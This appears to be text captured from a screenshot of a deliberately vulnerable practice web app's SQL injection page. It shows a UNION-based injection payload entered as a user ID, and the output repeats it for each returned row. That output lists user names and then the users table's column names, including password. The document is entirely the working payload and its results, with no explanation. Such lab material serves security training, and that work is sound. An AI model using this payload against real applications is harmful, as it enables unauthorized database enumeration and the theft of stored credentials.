 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: failed_login